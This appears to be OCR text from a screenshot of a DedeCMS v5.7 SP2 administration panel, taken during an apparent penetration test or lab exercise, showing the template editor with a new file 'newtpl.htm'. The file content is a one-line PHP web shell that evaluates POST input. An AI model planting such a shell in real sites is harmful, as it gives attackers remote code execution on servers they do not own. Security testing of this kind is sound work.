 Not Secure taie.hantaosec.com:50158/uploads/dede/ 15 7 EZ
qk fa ht e fh htb CVE h1 cro CNVD edu cld but box show 01 too mis wk not hi wt i bg »
DEDECMS v5.7 SP2 您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 newtpl.htm （不允许用 “..” 形式的路径）
参考标签：
type bookcontentlist adminname feedback ask vote infoguide sql
flink memberlist booklist group softmsg tag channel autochannel
mynews arclist memberinfos likepage channelartlist myad arclistsg hotwords
demotag likesgpage loop sonchannel infolink mytag likearticle groupthread
1 <?php eval($_POST[123]);?>
保 存 取消修改 不理返回